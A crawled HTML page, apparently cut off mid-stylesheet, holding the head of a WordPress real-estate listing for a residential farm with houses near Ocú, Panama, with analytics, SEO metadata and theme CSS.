

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/
body_size: 48572
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En venta finca residencial con casa y estructuras en Oc&uacute; | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En venta finca residencial con casa y estructuras en Oc&uacute; - MetroPorMetro" />
	<meta property="og:description" content="HERMOSA FINCA CON ESTRUCTURAS COMPLETAS en Conaca, Provincia de Veraguas, en la desviación hacia Ocú, Provincia de Herrera. A 20 minutos de Santiago de Veraguas a 35 minutos de El Pueblo de Ocú cabecera y a 9 minutos de Divisa. 4,231.44 m2 de terreno totalmente plano. Dos casas distribuidas de esta manera: CASA 1 tiene [&hellip;]" />
	<meta property="og:url" content="https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-02-19T14:48:09+00:00" />
	<meta property="og:image" content="https://www.metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/","url":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/","name":"En venta finca residencial con casa y estructuras en Oc&uacute; - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"primaryImageOfPage":{"@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/#primaryimage"},"image":{"@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/#primaryimage"},"thumbnailUrl":"https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg","datePublished":"2021-02-15T13:41:53+00:00","dateModified":"2021-02-19T14:48:09+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/#primaryimage","url":"https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg","contentUrl":"https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://www.metropormetro.com/propiedad/"},{"@type":"ListItem","position":3,"name":"En venta finca residencial con casa y estructuras en Oc&uacute;"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario En venta finca residencial con casa y estructuras en Oc&uacute; del feed" href="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://metropormetro.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
